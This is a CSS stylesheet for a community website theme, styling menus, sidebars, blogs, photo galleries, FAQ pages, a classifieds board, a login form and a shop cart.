#topmenu .menu li a{padding:0px 10px;color:#7f7f7f;height:30px;line-height:30px;display:inline-block;}
#topmenu ul li ul{display:none;position:absolute;top:227px;//top:33px;//left:0;width:200px;color:#FFF;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu ul li ul li ul{display:none;position:relative;margin-top:-155px;left:200px;width:200px;color:#000;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu ul li ul li, #topmenu ul li ul li a{display:block;width:100%;}
#topmenu ul li ul li a{padding:0px !important;text-decoration:none;}
#topmenu ul li ul li a span{margin:0px 10px;padding:0px;}
#topmenu ul li ul li a.selected span{text-decoration:none;}
#topmenu1{overflow:hidden;margin-bottom:5px;height:20px;line-height:20px;margin-left:10px;margin-right:10px;text-align:center;}
#topmenu1.menu{list-style:none;margin:0;padding:0;}
#topmenu1 .menu li a{text-decoration:none;}
#topmenu1 .menu li{list-style:none;margin:0;padding:0;height:20px;line-height:20px;display:inline-block;//display:inline;zoom:1;font-size:18px;//position:relative;}
#topmenu1 .menu li.selected{}
#topmenu1 .menu li.selected a.selected{color:#666666;text-decoration:none;}
#topmenu1 .menu li a:hover,
#topmenu1 .menu li a.hover{color:#000 !important;text-shadow:0 1px 0px #FFF !important;text-decoration:underline;}
#topmenu1 .menu li a{padding:0px 10px;color:#666666;height:20px;line-height:20px;display:inline-block;}
#topmenu1 ul li ul{display:none;position:absolute;top:227px;//top:33px;//left:0;width:200px;background:#3a464e;color:#FFF;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu1 ul li ul li ul{display:none;position:relative;margin-top:-155px;left:200px;width:200px;background:#3a464e;color:#000;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu1 ul li ul li, #topmenu1 ul li ul li a{display:block;width:100%;}
#topmenu1 ul li ul li a{padding:0px !important;text-decoration:none;}
#topmenu1 ul li ul li a span{margin:0px 10px;padding:0px;}
#topmenu1 ul li ul li a.selected span{text-decoration:none;}
#topmenu2{overflow:hidden;margin-bottom:25px;height:30px;line-height:30px;margin-left:10px;margin-right:10px;text-align:center;padding-top:3px;min-width:1020px;margin-top:15px;}
#topmenu2 .menu{list-style:none;margin:0;padding:0;}
#topmenu2 .menu li a{text-decoration:none;}
#topmenu2 .menu li{display:inline-block;//display:inline;//position:relative;list-style:none;margin:0;padding:0;height:30px;line-height:30px;zoom:1;font-size:18px;border-radius:8px;background:#d7f9f8;}
#topmenu2 .menu li.selected a.selected{color:#FFF;background:#c7865e;border-radius:8px;}
#topmenu2 .menu li a:hover,
#topmenu2 .menu li a.hover{color:#000 !important;text-decoration:underline;background:#c7865e;border-radius:8px;}
#topmenu2 .menu li a{padding:0px 10px;color:#7f7f7f;height:30px;line-height:30px;display:inline-block;}
#topmenu2 ul li ul{display:none;position:absolute;top:227px;//top:33px;//left:0;width:200px;background:#3a464e;color:#FFF;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu2 ul li ul li ul{display:none;position:relative;margin-top:-155px;left:200px;width:200px;background:#3a464e;color:#000;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu2 ul li ul li, #topmenu2 ul li ul li a{display:block;width:100%;}
#topmenu2 ul li ul li a{padding:0px !important;text-decoration:none;}
#topmenu2 ul li ul li a span{margin:0px 10px;padding:0px;}
#topmenu2 ul li ul li a.selected span{text-decoration:none;}
.pathway{padding:0 20px 10px;color:#000;}
.pathway a{color:#000;}
.pathway a:hover{color:#000;text-decoration:none;}
#topwide{background:url(../images/topbg.jpg) repeat-x left bottom #FFF;border:solid 1px #AEAEAE;display:block;overflow:hidden;border-radius:8px;-moz-border-radius:8px;margin-bottom:20px;margin-top:10px;box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;width:940px !important;border:solid 1px #1F3147\9;}
#topwide .moduletitle{font-size:18px;margin-bottom:5px;}
#topmod{padding:15px;margin:0px;width:910px !important;}
#main .module{margin:10px 10px 40px 10px;//padding-top:0px;//margin-bottom:80px;}
#main .moduletitle{font-size:20px;font-weight:bold;height:30px;line-height:30px;margin-bottom:5px;padding-left:14px;color:#677577;display:block;height:100%;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;}
#main div:last{border-bottom:none !important;}
#main{min-width:300px;}
#sidebar .module{display:block;overflow:hidden;margin-left:5px;margin-right:10px;margin-top:-10px;margin-bottom:20px;min-width:240px;border-radius:6px 6px 0 0;}
#sidebar .moduletitle{font-size:15px;font-weight:bold;color:#FFF;margin-bottom:25px;height:25px;line-height:25px;background:url(../images/side_r2.png) top left repeat-x;text-align:center;}
#sidebar .modulebody{border-bottom:1px solid #4c4c4c;margin-top:-10px;padding:5px;padding-top:0;padding-bottom:20px;}
#left .module{display:block;overflow:hidden;margin-left:10px;margin-right:1px;margin-top:-10px;margin-bottom:20px;}
#left .moduletitle{font-size:15px;font-weight:bold;color:#FFF;margin-bottom:25px;height:25px;line-height:25px;background:url(../images/side_r2.png) top left repeat-x;text-align:center;border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;}
#left .modulebody{border-bottom:1px solid black;border-top:none;margin-top:-10px;padding:5px;padding-top:0;padding-bottom:20px;}
#footer .module{margin-bottom:10px;//margin-bottom:20px;padding:10px;//padding-top:0px;}
#footer .moduletitle{font-size:18px;font-weight:bold;color:#677577;display:block;}
#footer #copyright{font-size:16px;}
#footer .foot_right a{height:40px;display:block;padding-top:10px;}
#footer .foot_right{text-align:right;}
span.fast_cfg_link{padding:4px;}
span.fast_cfg_link img{border:none;}
.sess_messages{padding:10px;background:#dfe6e6;margin-bottom:15px;display:block;clear:both;border-radius:8px;-moz-border-radius:8px;}
.sess_messages div{padding-left:20px;line-height:16px;margin-bottom:2px;}
.sess_messages .message_info{background:url(../images/icons/info.png) no-repeat left center;}
.sess_messages .message_success{background:url(../images/icons/yes.png) no-repeat left center;color:green;}
.sess_messages .message_error{background:url(../images/icons/no.png) no-repeat left center;color:red;}
.menutd{text-align:center;}
.menulink{padding:5px;}
.menulink_active{padding:5px;}
.mod_lp_titlelink{font-size:14px;font-weight:bold;margin-bottom:5px;}
.mod_lp_albumlink{margin-top:4px;}
.mod_lp_albumlink a{color:#666666;text-decoration:underline;}
.mod_lp_details{}
.mod_lp_photo{padding-right:10px;}
.mod_poll_title{margin-bottom:5px;}
.mod_poll_submit{margin-top:10px;}
.mod_poll_gauge{background-color:#d7f9f8;display:table;height:8px;margin-bottom:8px;}
.search_field{width:95%;border:1px solid #666666;}
.search_head{background-color:silver;border-bottom:solid 1px gray;font-size:16px;}
.search_row1{background-color:#FFFFFF;}
.search_row2{background-color:#EBEBEB;}
.authtable{margin-left:10px;}
.authtable #passremind{color:#FFF;text-decoration:none;font-size:11px;}
.authtable #passremind:hover{color:#FFF;text-decoration:underline;}
.authtable input#login,
.authtable input#pass{width:140px;border:none;margin-left:3px;}
#login_btn{background:none;border:none;color:#FFF;font-weight:bold;font-size:18px;cursor:pointer;}
.mod_latest_entry{margin-bottom:10px;clear:both;}
.mod_latest_title{font-size:14px;}
.mod_latest_blog_title{font-size:16px;}
.mod_latest_date{margin-bottom:10px;padding:2px 0px;font-size:11px;color:gray;}
.mod_latest_date a{color:#bf5d5c;}
.mod_latest_desc{margin-bottom:5px;}
.mod_latest_comments{padding:1px;background:url(../images/icons/comment-small.png) no-repeat left center;padding-left:20px;}
.mod_latest_hits{padding:1px;background:url(../images/icons/eye.png) no-repeat left center;padding-left:20px;}
.mod_latest_rss{clear:both;padding-left:20px;background:url(../images/icons/rss.png) no-repeat left center;height:16px;line-height:16px;text-decoration:underline;color:#333;}
.mod_latest_rss a{text-decoration:underline;color:#333;}
.mod_latest_image{float:left;margin-right:10px;margin-bottom:15px;background:#FFF;padding:1px;border:solid 1px #6E93C9;}
.mod_latest_pagebar .pagebar{margin-top:25px !important;margin-bottom:10px !important;}
.mod_latest_pagebar .pagebar .pagebar_title{margin-left:0px;}
.regrow1{background-color:#EBEBEB;}
.regrow2{background-color:#FFFFFF;}
.regstar{font-size:18px;color:#FF0000;}
#regform strong{font-size:16px;color:#8A1A15;}
#regform small{color:#8A1A15;}
.lf_notice{font-size:14px;margin-bottom:10px;}
.lf_title{font-size:18px;color:#1873AA;}
.lf_field{margin-bottom:10px;}
.lf_field input{width:250px;padding:3px;padding-left:20px;font-size:16px;border:solid 1px #4DA4CF;}
.lf_field input:focus{border:solid 1px #FFD100;}
.lf_submit{margin-top:10px;}
.lf_submit input{font-size:16px;}
.login_form #remember{margin:0px;padding:0px;}
.login_form #login_field{background:url(../images/icons/user.png) no-repeat 2px 5px;}
.login_form #pass_field{background:url(../images/icons/key.png) no-repeat 2px 5px;}
.pagebar{margin-top:10px;margin-bottom:15px;font-size:12px;clear:both;}
.pagebar_title{margin:5px;color:#8A1A15;}
.pagebar_page{margin:3px;padding:6px;}
.pagebar_current{margin:3px;padding:6px;background-color:#8A1A15;color:#FFF;border-radius:5px;-moz-border-radius:5px;}
.search_match{background-color:#66CCFF;}
.price_search{width:60%;border:1px solid #666666;}
.search_input{width:300px;border:solid 1px gray;}
.component{padding:10px;margin-bottom:20px;overflow:hidden;}
.con_heading{font-size:28px;font-weight:normal;color:#8f0600;margin:0px;margin-bottom:5px;}
h3{font-size:18px;font-weight:normal;color:#677577;margin:15px 0px;}
.con_pubdate{color:#666666;font-weight:bold;}
.con_description{margin-top:2px;margin-bottom:15px;}
.con_description p{margin-bottom:4px;}
.con_desc{margin-top:0px;}
.con_text{margin:15px 0px;}
.con_subcat{font-size:18px;padding-left:23px;background:url(../images/icons/folder.png) no-repeat left center;height:18px;line-height:18px;}
.con_title{font-weight:bold;font-size:16px;margin-bottom:10px;}
.con_icons{margin:4px;margin-top:9px;margin-left:10px;}
.con_icon{margin-top:4px;}
.con_details{margin-bottom:10px;color:#999999;}
.con_image{float:left;margin-right:16px;padding:2px;border:solid 1px #444;}
.photo_layout{margin-bottom:15px;}
.photo_thumb{display:block;border:solid 1px #C3D6DF;padding:15px;border-radius:8px;-moz-border-radius:8px;margin-right:5px;margin-bottom:5px;}
.photo_thumb a{font-size:16px;}
.photo_bar{background-color:#EBEBEB;margin:6px 0px 6px 0px;}
.photo_desc{margin-bottom:10px;}
.photo_box{border:solid 1px silver;}
.photo_date_td{background-color:#EBEBEB;}
.photo_sortform{padding:5px 8px;background-color:#dfe6e6;border-radius:8px;-moz-border-radius:8px;}
.photo_subcat{font-size:16px;}
.photo_gallery{margin-bottom:15px;clear:both;}
.photo_userbar{padding:10px;background-color:#EBEBEB;margin-bottom:2px;}
.photo_toolbar{float:right;-moz-border-radius:8px 8px 8px 8px;background-color:#dfe6e6;padding:5px 8px;}
.photo_toolbar table{height:30px;}
.photo_toolbar a{text-decoration:underline;font-size:14px;color:#8A1A15;}
.photo_add_link{padding-left:20px;background:url(../images/icons/addphoto.png) no-repeat left center;font-size:14px;float:right;clear:both;}
.photo_bbinput{width:200px;padding:2px;border:solid 1px #4DA4CF;}
.photo_row{height:auto !important;overflow:hidden;padding:0.8em 0;width:99%;}
.photo_album_tumb{height:100%;float:left;position:relative;width:200px;margin-right:15px;margin-bottom:15px;border:solid 1px #C3D6DF;padding:15px;border-radius:8px;-moz-border-radius:8px;}
.photo_container{text-align:center !important;}
.photo_album_img{background-color:#FFFFFF;background-image:none;border:1px solid #C0C0C0;margin:0 0.3em 0.3em 0;padding:3px;vertical-align:bottom;}
.photo_txt{text-align:center !important;}
.photo_txt .photo_album_title{font-size:16px;height:25px;display:block;}
.photo_container_today{color:#09F;font-weight:bold;position:absolute;top:40px;left:10px;z-index:1;margin:0;padding:0;}
.photo_txt ul{margin:0 !important;padding:0 !important;list-style-image:none;list-style-position:outside;list-style-type:none;}
.photo_txt li{background-image:none;line-height:115% !important;list-style-image:none;list-style-type:none;margin:0 !important;padding:0 !important;}
.photo_details .photo_date_details{margin-top:10px;}
.photo_larr{background:url(../images/larr.jpg) no-repeat right 20px;}
.photo_details{background:#dfe6e6;padding:20px;border-radius:8px;-moz-border-radius:8px;font-size:14px;}
.photo_details .operations{margin-top:20px;}
.photo_details .karma_buttons{padding:5px;background:#FFF;border-radius:8px;-moz-border-radius:8px;}
.photo_sub_details{padding:10px 20px;font-size:14px;}
.photo_sub_details .taglinebar{margin:0px;margin-top:10px;}
.con_pt{display:block;padding:8px;margin:5px;border:solid 1px gray;width:260;float:right;background-color:#FFFFFF;}
.con_pt_heading{display:block;margin-bottom:6px;}
.cart_item{font-size:10px;font-weight:bold}
.cart_detaillink{clear:both;border-bottom:solid 1px gray;margin-bottom:10px;padding-bottom:5px}
.cart_total{clear:both;border-top:solid 1px gray;margin-top:10px;padding-top:5px}
.cart_price{margin-top:2px;text-align:right;}
.cartrow1{background-color:#EBEBEB;}
.cartrow2{background-color:#FFFFFF;}
.pricerow1{background-color:#EBEBEB;}
.pricerow2{background-color:#FFFFFF;}
.mod_com_userlink{color:#666;}
.mod_com_line{font-size:14px;}
.mod_com_targetlink{color:#333;}
.mod_com_details{font-size:10px;margin-bottom:6px;}
.mod_com_details a{text-decoration:none;}
.mod_com_all{padding:1px;padding-left:20px;background:url(../images/icons/comments.png) no-repeat;color:#333;}
.mod_fweb2_userlink{text-decoration:underline;color:#666666;}
.mod_fweb2_date{background-color:#EBEBEB;width:100px;}
.mod_fweb2_topiclink{text-decoration:underline;font-weight:bold;}
.mod_fweb2_shorttext{font-style:italic;color:#999999;}
.calendar{font-family:Verdana, Arial, Helvetica, sans-serif;font-size:12px;border:solid 1px black;width:100%;text-align:center;}
.calendar_top{height:30px;background-color:#006699;color:#FFFFFF;}
#calendar_nav{height:30px;background-color:#006699;color:#FFFFFF;}
#calendar_nav a{color:#FFFFFF;text-align:center;}
.calendar_dayname{font-size:10px;height:30px;background-color:#EBEBEB;}
.calendar_day{font-size:10px;padding:4px;}
.calendar_today{font-size:10px;padding:4px;background-color:#EBEBEB;border:solid 1px gray;}
.calendar_daylink{text-decoration:underline;}
.calendar_toplink{text-decoration:none;color:#FFFFFF;}
.calendar_toplink:hover{text-decoration:none;color:yellow;}
.uc_new{color:#FF0000;font-style:italic;padding:5px;vertical-align:super;}
.uc_list_item{padding:2px;margin:2px;}
.uc_itemfieldlist{margin:0px;margin-top:10px;list-style:none;}
.uc_itemfield{font-size:14px;}
.uc_itemlink{font-size:20px;}
.uc_list_itempic{background-color:#FFFFFF;border:solid 1px black;padding:2px;}
.uc_list_itemdesc{padding-left:0px;overflow:hidden;}
.uc_thumb_item{padding:2px;margin:2px;background-color:#FFFFFF;border:solid 1px silver;display:block;width:140px;height:170px;float:left;text-align:center;}
.uc_thumb_itemlink{font-size:12px;}
.uc_detailfield{margin:0px;margin-bottom:8px;padding:0px;}
.uc_detaillist{margin:0px;padding-left:15px;list-style:none;}
.uc_detaillink{font-size:16px;margin-top:15px;text-decoration:underline;}
.uc_detaillink:hover{color:#FF6600;font-size:16px;margin-top:15px;text-decoration:underline;}
.uc_detailtags{margin-top:10px;margin-bottom:10px;}
.uc_detailimg div{border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;padding:4px;}
.uc_detailimg{}
.uc_detailrating{margin:0px;margin-bottom:8px;margin-top:8px;border:solid 1px gray;padding:3px;}
.uc_findsame{color:gray;}
.uc_tagline{border-top:dashed 1px #C3D6DF;margin-top:6px;padding-top:2px;padding-bottom:8px;font-size:10px;width:100%;}
.uc_sortform{padding:5px;border:solid 1px gray;background-color:#FFFFFF;margin:1px;}
.uc_queryform{padding:5px;border-bottom:solid 1px gray;margin-bottom:10px;}
.uc_rating{margin-bottom:8px;float:right;}
.uc_toolbar{margin:0px;margin-bottom:20px;}
.uc_item_edit{margin-top:6px;float:right;}
.uc_item_edit_link{color:#8A1A15;padding:2px;padding-left:20px;background:url(../images/icons/edit.png) no-repeat left center;}
.uc_cat_search{margin:15px 0px;}
.uc_cat_search table{margin-bottom:3px;}
.uc_cat_search table input{border:solid 1px #4DA4CF;padding:2px;}
.uc_search_in_cat{margin-bottom:10px;}
.uc_search_in_cat a{padding:1px;padding-left:20px;background:url(../images/icons/folder.png) no-repeat;}
.uc_latest_item{padding:2px;margin:2px;background-color:#FFFFFF;border:solid 1px silver;display:block;width:140px;height:170px;float:left;text-align:center;}
.uc_latest_link{font-size:12px;}
.uc_latest_title{list-style-position:inside;list-style:square;}
.uc_alpha_list{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;padding:5px 10px;margin-bottom:5px;}
.uc_alpha_link{font-size:18px;padding-right:10px;}
a.tag:hover{background-color:#8A1A15;color:#fff;text-decoration:none;}
.mod_user_menu{float:right;margin-right:15px;}
.mod_user_menu span{margin-right:0px;}
.mod_user_menu span a{padding-left:15px;color:#8A1A3C;text-decoration:none;font-weight:bold;}
.mod_user_menu span a:hover{color:#000;text-decoration:underline;}
.usr_msgmenu_bar{background-color:#dfe6e6;margin-bottom:10px;border-radius:0px 0px 8px 8px;-moz-border-radius:0px 0px 8px 8px;color:#8A1A15;}
.usr_msgmenu_bar a{color:#8A1A15;}
.usr_msgreply_source{padding:15px;border-radius:8px;-moz-border-radius:8px;border:1px solid #C3D6DF;margin-bottom:10px;}
.usr_msgreply_sourcetext{font-size:16px;}
.usr_msgreply_author{font-style:italic;color:#666666;text-align:right;}
.usr_msg_smilebox a{margin:4px;}
.usr_msg_smilebox{background-color:#EBEBEB;border:solid 1px #666;border-bottom:none;border-top:solid 1px silver;width:100%;}
.usr_msg_bbcodebox{padding:0px;background:url(../images/bbtoolbar.jpg) repeat-x left top #EFEFEF;border:solid 1px #666;border-bottom:none;overflow:hidden;_height:1%;width:100%;}
.usr_bb_button{display:block;margin:2px;padding:7px;float:left;}
.usr_bb_button:hover{display:block;margin:2px;border:solid 1px #83BBD9;padding:6px;float:left;background:url(../images/bbbtn.jpg) repeat-x left bottom #DFF2F9;}
.usr_bb_hint{display:block;margin:2px;padding:5px;float:left;color:#666666;}
a.new_messages_link{color:#fff;background:#F00;font-weight:bold;padding:2px;text-decoration:none;}
a.new_messages_link:hover{color:#F00;background:#Fff;font-weight:bold;padding:2px;text-decoration:none;}
.mod_new_user{clear:both;overflow:hidden;height:36px;line-height:36px;margin-bottom:5px;}
.mod_new_user_avatar{float:left;margin-right:10px;padding:1px;background:#FFF;border:1px solid #6E93C9;overflow:hidden;}
.mod_new_user_link{font-size:14px;}
#mod_usr_search_form td{padding:4px;}
.ajax_autogrowarea{display:block;border:solid 1px gray;width:100%;height:108px;min-height:180px;max-height:702px;line-height:18px;margin:0px;}
.bb_tag_code{border:solid 1px silver;padding:8px;margin-top:5px;margin-bottom:5px;}
.bb_tag_hide{padding:8px;background-color:#FFFFCC;}
.bb_tag_hide a{color:#333333;text-decoration:underline;}
.bb_tag_spoiler .spoiler_title{margin-bottom:3px;}
.bb_tag_spoiler .spoiler_body{margin-bottom:10px;padding:10px;background:#ECECEC;border-radius:8px;-moz-border-radius:8px;}
.faq_subcats, .faq_cats{padding:10px;padding-bottom:5px;background-color:#dfe6e6;margin-bottom:10px;border-radius:8px;-moz-border-radius:8px;}
.faq_cat_link{font-size:18px;}
.faq_cat_desc{margin-bottom:5px;}
.faq_questtext{font-size:18px;margin-bottom:10px;color:#8A1A15;}
.faq_quest_link{margin-bottom:5px;}
.faq_quest_link a{font-size:14px;text-decoration:none;}
.faq_answertext{font-size:16px;margin-bottom:10px;}
.faq_answertext p{margin-bottom:10px;}
.faq_questdate{padding:2px;font-size:11px;text-align:center;background-color:#EBEBEB;width:100px;float:right;}
.faq_questuser a{color:#8A1A15;}
.faq_questuser{padding-left:20px;font-size:11px;text-align:center;margin-top:2px;margin-right:4px;float:right;background:url(../images/icons/user.png) no-repeat;}
.faq_questcat{padding:2px;font-size:11px;text-align:center;margin-left:4px;float:right;}
.faq_questcat a{color:#333333;}
.faq_quest{margin-bottom:4px;border-radius:8px 8px 8px 8px;-moz-border-radius:8px 8px 8px 8px;border:1px solid #C3D6DF;padding:8px;}
.faq_send_quest{border-radius:8px 8px 8px 8px;-moz-border-radius:8px 8px 8px 8px;background-color:#dfe6e6;float:right;padding:5px 8px;}
.faq_send_quest a{padding:1px;padding-left:20px;background:url(../images/icons/add.png) no-repeat;text-decoration:underline;color:#8A1A15;}
#faq_message{width:100%;height:200px;margin-bottom:10px;border:solid 1px #203047;}
.faq_add_cat{margin-bottom:10px;color:#8A1A15;}
.karma_form{text-align:center;padding:10px;background-color:#dfe6e6;border-radius:8px;-moz-border-radius:8px;}
.karma_form #karmavotes{color:#333;}
.taglinebar{margin:10px 0px;}
.taglinebar .label{padding-right:18px;background:url(../images/icons/tag.png);background-repeat:no-repeat;background-position:right;font-weight:bold;margin-right:4px;}
.tag_searchcat{color:#666666;text-decoration:underline;font-size:16px;}
.tag_searchitem{text-decoration:underline;font-size:16px;}
.tagsearch_bar{font-size:10px;text-align:right;float:right;}
.tagsearch_item{float:left;padding:5px;}
.mod_blog_userlink{text-decoration:underline;color:#666666;}
.mod_blog_karma{text-align:center;font-size:18px;}
.mod_faq_date{font-style:italic;color:#999999;}
span.user_karma_point{font-size:16px;}
.new_board_items li{padding:0px;padding-left:20px;background:url(../images/icons/note.png) no-repeat left;list-style:none;margin:0px;margin-bottom:4px;font-size:14px;}
.new_board_items{padding:0px;margin:0px;}
.board_city{color:#888;}
.mod_clubs div.club_entry{overflow:hidden;margin-bottom:10px;}
.mod_clubs div.club_entry .image{padding:2px;background:#FFF;float:left;margin-right:14px;}
.mod_clubs div.club_entry .data{float:left;}
.mod_clubs div.club_entry .data .title{margin-bottom:5px;margin-top:5px;}
.mod_clubs div.club_entry .data .title a{font-size:16px;font-weight:bold;}
.mod_clubs div.club_entry .data .details{float:left;padding-left:10px;}
.mod_clubs div.club_entry .data .details span{color:#999;padding-left:19px;margin-right:4px;height:18px;font-size:10px;height:16px;line-height:16px;display:block;}
.mod_clubs div.club_entry .data .details span.rating{background:url(../images/icons/rating.png) no-repeat left center;}
.mod_clubs div.club_entry .data .details span.date{background:url(../images/icons/calendar.png) no-repeat left center;}
.mod_clubs div.club_entry .data .details span.members{background:url(../images/icons/user.png) no-repeat left center;}
.mod_user_rating{}
.mod_user_rating td.avatar{text-align:center;}
.mod_user_rating a.nickname{font-size:14px;font-weight:bold;margin-left:15px;float:left;}
.mod_user_rating div.karma{font-size:14px;font-weight:bold;margin-left:5px;float:left;}
.mod_user_rating div.rating{font-size:14px;font-weight:bold;margin-left:5px;float:left;}
.blog_moderate_link{color:#FF3300;text-decoration:underline;}
.blog_moderate_yes{color:#009933;font-size:14px;text-decoration:underline;}
.blog_moderate_no{color:#CC0000;font-size:14px;text-decoration:underline;}
.blog_desc{clear:both;}
.blog_toolbar{background-color:#dfe6e6;padding:5px 8px;border-radius:8px;-moz-border-radius:8px;display:inline-block;float:right;}
.blog_records{clear:both;}
.blog_cat{float:left;padding:2px;height:20px;line-height:20px;}
.blog_catlist{float:left;overflow:hidden;_height:1%;margin-top:10px;margin-bottom:20px;}
.blog_post_data{}
.blog_post_data strong{color:#8A1A15;}
.blog_post_avatar{padding:2px;border:solid 1px #8A1A15;margin-right:10px;}
.blog_post_body{padding:4px;margin-top:15px;margin-bottom:15px;}
.blog_post_nav{margin-top:5px;margin-bottom:15px;padding:10px;background-color:#dfe6e6;text-align:center;overflow:hidden;border-radius:8px;-moz-border-radius:8px;}
.blog_post_nav a{color:#8A1A15;}
.blog_btnlink{padding:10px;margin:2px;border:solid 1px silver;width:120px;}
.blog_fa{margin:0px;border:solid 1px gray;padding:10px;background-color:#FFFFFF;}
.blog_fa_title{font-weight:bold;}
.blog_fa_desc{border-bottom:solid 1px gray;margin-bottom:10px;padding-bottom:8px;}
.blog_fa_entries{background-color:#EBEBEB;border:solid 1px gray;padding:8px;margin-top:10px;display:none;}
.blog_fa_entry{}
.blog_fa_browse{border:solid 1px;}
.fa_attach{margin-top:30px;border-top:solid 1px gray;display:block;}
.fa_attach_title{margin-top:6px;margin-bottom:6px;font-weight:bold;font-size:10px;}
.fa_filebox{}
.fa_file_desc{font-size:10px;}
.fa_file_link{font-size:10px;margin-left:5px;}
.blog_attachbox{overflow:hidden;margin-top:5px;}
.blog_attachthumb{float:left;width:100px;padding:8px;border:solid 1px silver;margin-left:2px;}
.blog_entries{}
.blog_entry{margin-top:10px;clear:both;}
.blog_entry_title{font-size:24px;padding:0px;float:left;}
.blog_entry_info{font-size:12px;color:#333333;padding:0px;margin-top:5px;clear:both;}
.blog_entry_info a{color:#8A1A15;}
.blog_entry_date{background:url(../images/icons/calendar.png) no-repeat left center;padding:1px;padding-left:20px;margin-left:10px;}
.blog_entry_title a{}
.blog_entry_title_td{background-color:#FFF;padding-bottom:15px;}
.blog_entry_text{margin-bottom:15px;}
.blog_entry_karma{font-size:20px;float:right;margin-right:15px;}
.blog_entry_karma_td{background-color:white;border:solid 1px #666666;text-align:center;}
.blog_comments .post_karma{background:url(../images/icons/rating.png) no-repeat left center;padding:1px;padding-left:20px;display:inline-block;margin-right:10px;font-size:14px;}
.blog_comments_link{font-size:12px;font-weight:bold;text-decoration:underline;background:url(../images/icons/comment.png) no-repeat left center;padding:1px;padding-left:20px;}
.blog_comments_link .count{}
.blog_comments{margin-bottom:20px;font-size:12px;padding:5px 10px;border:solid 1px #C3D6DF;display:inline-block;border-radius:8px;-moz-border-radius:8px;}
.blog_comments .tagline{text-decoration:none;background:url(../images/icons/tag.png) no-repeat left center;padding:1px;padding-left:20px;margin-left:10px;}
.blog_comments .editlinks a{color:#666666;}
.blog_authorsall{color:#666666;}
.blog_authorslink{color:#666666;text-decoration:underline;}
.forum_zoom{background-color:gray;padding:2px;}
.forum_zoom_text{padding:2px;color:#FFFFFF;text-align:center;}
.blog_type_menu{clear:both;overflow:hidden;margin-bottom:10px;}
.blog_type_link{display:block;float:left;margin-right:15px;font-size:18px;color:#8A1A15;padding:5px 0px;}
.blog_type_active{display:block;float:left;margin-right:15px;color:#000;font-size:18px;text-decoration:none;background:#dfe6e6;padding:5px 10px;border-radius:8px;-moz-border-radius:8px;}
.blog_type_num{}
.blog_full_list .blog_title_td{padding-left:0px;}
.blog_full_list .blog_title,
.blog_full_list .blog_user,
.blog_full_list .blog_posts,
.blog_full_list .blog_comm{padding:1px;padding-left:20px;}
.blog_full_list .blog_title{font-size:16px;background:url(../images/icons/blog.png) no-repeat left center;}
.blog_full_list .blog_user{background:url(../images/icons/user.png) no-repeat left center;}
.blog_full_list .blog_posts{background:url(../images/icons/posts.png) no-repeat left center;}
.blog_full_list .blog_comm{background:url(../images/icons/comment.png) no-repeat left center;}
.blog_full_list .blog_rss{background:url(../images/icons/rss.png) no-repeat left center;width:16px;height:16px;display:block;}
.blogs_full_rss{margin-top:15px;}
.blogs_full_rss a{background:url(../images/icons/rss.png) no-repeat left center;padding:1px;padding-left:20px}
.bd_item{margin-bottom:4px;border:solid 1px #C3D6DF;padding:12px;border-radius:8px;-moz-border-radius:8px;}
.board_toolbar{margin-bottom:10px;}
.board_toolbar table{padding:4px;background-color:#EBEBEB;}
.board_toolbar a{text-decoration:underline;color:#666666;}
div.bd_title{margin-bottom:0px;}
div.bd_title a{font-size:16px;font-weight:bold;margin:0px;}
img.bd_image_small{padding:2px;border:solid 1px #C3D6DF;margin-right:10px;}
div.board_gallery{margin-top:20px;margin-bottom:10px;}
.board_categorylist{margin-bottom:30px;margin-top:10px;}
bd_text{margin:0px;}
div.bd_item_details{margin-top:20px;float:right;}
div.bd_item_details a{color:#666;}
div.bd_item_details_full{margin-bottom:10px;}
div.bd_item_details_full a{color:#666666;}
div.bd_item_details span, div.bd_item_details_full span{height:18px;line-height:18px;padding:2px;padding-left:18px;padding-right:10px;font-size:12px;}
.bd_text_full{padding:20px 15px;font-size:16px;-moz-border-radius:8px;border-radius:8px;border:1px solid #C3D6DF;margin-top:15px;}
div.bd_links{padding:0px;margin-top:10px;text-align:right;}
div.bd_links span{height:18px;line-height:18px;padding:2px;padding-left:20px;padding-right:10px;}
div.bd_links span.bd_message{background:url(../images/icons/message.png) no-repeat 0px 2px;}
div.bd_links span.bd_author{background:url(../images/icons/posts.png) no-repeat 0px 2px;}
span.bd_item_date{background:url(../images/icons/calendar.png) no-repeat;}
span.bd_item_city{background:url(../images/icons/city.png) no-repeat;}
span.bd_item_edit{background:url(../images/icons/edit.png) no-repeat;}
span.bd_item_delete{background:url(../images/icons/delete.png) no-repeat;}
span.bd_item_user{background:url(../images/icons/user.png) no-repeat;}
span.bd_item_status_ok{color:green;background:url(/components/board/images/status_ok.gif) no-repeat;}
span.bd_item_status_bad{color:red;background:url(/components/board/images/status_bad.gif) no-repeat;}
img.bd_cat_main_icon{margin-right:10px;}
div.bd_cat_main_title{}
div.bd_cat_main_title a{font-size:18px;color:#8A1A15;}
div.bd_cat_main_obtypes a{color:#bf5d5c;}
#shop_toollink_div{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;float:right;padding:8px 8px;clear:both;overflow:hidden;}
#shop_toollink_div a{color:#8A1A15;}
#shop_cartlink{float:left;background:url(../images/icons/cart.png) no-repeat 2px 2px;font-weight:bold;padding-left:25px;padding-right:5px;}
#shop_searchlink{float:left;background:url(../images/icons/search.png) no-repeat 2px 2px;padding-left:25px;padding-right:5px;}
#shop_addlink{float:left;background:url(../images/icons/add.png) no-repeat 2px 2px;padding-left:22px;padding-right:5px;}
#cart_buttons{margin-top:20px;text-align:center;overflow:hidden;}
#cart_buttons1{margin:2px;float:right;}
#cart_buttons2{margin:2px;float:left;}
